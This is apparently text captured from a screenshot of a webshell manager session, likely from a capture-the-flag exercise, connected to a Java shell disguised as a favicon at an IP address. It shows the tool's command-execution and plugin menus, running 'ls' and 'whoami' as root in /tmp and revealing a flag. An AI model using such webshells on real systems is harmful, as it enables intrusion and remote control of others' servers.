 Url:http://123.58.224.8:10877/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam Me
命令模板 sh -c "{command}
currentDir:/tmp/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0-156-generic os.arch: amd64
/tmp/ >ls
flag-{bmhb52274aa-4bbc-444f-9f5c-59483bd72e85}
hsperfdata_root
/tmp/ >whoami
root
/tmp/ >